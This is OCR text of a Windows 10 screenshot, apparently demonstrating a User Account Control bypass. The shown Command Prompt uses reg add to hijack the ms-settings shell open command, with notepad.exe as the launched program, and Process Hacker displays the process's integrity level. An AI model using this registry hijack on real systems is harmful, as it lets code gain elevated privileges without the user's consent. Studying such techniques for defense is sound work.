 Windows 10 x64
Windows
File Home Share View
Command Prompt
:\Users\ojk>reg add HKCU\SOFTWARE\Classes\ms-settings\Shell\Open\command /d notepad.exe && reg add HKCU\SOFTWARE\Classes\ms-settings\Shell\Open\command /v DelegateExecute
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information notepad.exe
Processes Services Network Disk
Name PID CPU I/O total r... Private byt... Integrity Description
Activate Windows
Go to Settings to activate Windows.
CPU Usage: 18.25% Physical memory: 1.27 GB (63.63%) Processes: 107
7:46 PM